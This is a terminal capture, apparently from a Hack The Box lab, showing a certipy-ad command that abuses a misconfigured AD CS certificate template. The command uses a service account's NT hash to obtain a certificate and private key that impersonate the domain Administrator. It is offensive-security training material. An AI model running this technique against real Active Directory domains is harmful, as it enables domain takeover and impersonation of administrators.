 ┌──( host)-[~/escape]
└─$ certipy-ad req -u ca_svc -hashes 3b181 c2b7fce -ca sequel-DC01-CA -target DC01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10
.11.51 -dns 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 67
[*] Got certificate with multiple identifications
UPN: 'Administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'